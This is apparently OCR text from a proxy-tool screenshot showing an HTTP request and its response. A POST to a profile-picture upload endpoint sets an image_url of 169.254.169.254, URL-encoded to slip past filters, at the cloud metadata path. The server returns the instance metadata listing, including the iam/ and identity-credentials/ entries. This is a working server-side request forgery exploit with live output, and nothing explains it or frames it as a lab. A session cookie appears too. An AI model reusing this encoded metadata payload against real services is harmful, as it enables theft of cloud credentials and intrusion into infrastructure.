 Send
Cancel
Tar
Request
Pretty Raw Hex
\n
1 POST /api/profile/upload_pic HTTP/1.1
2 Host: 15.206.47.5:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.206.47.5:5000/dashboard
8 Content-Type: application/json
9 Content-Length: 86
10 Origin: http://15.206.47.5:5000
11 Connection: keep-alive
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLCJ1c2VybmFtZSI6InIwMHR1czNy
In0.aKrT7g.K-dOrc-Z_ZZFt3HlEZdugpHbRVc
13 Priority: u=0
14
15 {
"image_url":"http://%31%36%39%2e%32%35%34%2e%31%36%39%2e%32%35%34/latest/meta-data/"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 13:23:06 GMT
4 Content-Type: text/plain
5 Content-Length: 338
6 Cache-Control: no-store
7 Vary: Cookie
8 Connection: close
9
10 ami-id
11 ami-launch-index
12 ami-manifest-path
13 block-device-mapping/
14 events/
15 hibernation/
16 hostname
17 iam/
18 identity-credentials/
19 instance-action
20 instance-id
21 instance-life-cycle
22 instance-type
23 local-hostname
24 local-ipv4
25 mac
26 metrics/
27 network/
28 placement/
29 profile
30 public-hostname
31 public-ipv4
32 public-keys/
33 reservation-id
34 security-groups
35 services/
36 system
Search
0 highlights